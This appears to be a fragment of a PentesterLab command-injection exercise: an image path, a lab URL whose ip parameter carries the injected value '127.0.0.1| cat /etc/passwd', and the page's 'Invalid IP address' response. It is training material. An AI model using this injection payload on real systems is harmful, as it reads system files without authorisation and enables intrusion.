 192.168.163.140/commandexec/example2.php?ip=127.0.0.1|%20cat%20/etc/passwd
PentesterLab.com Home
Invalid IP address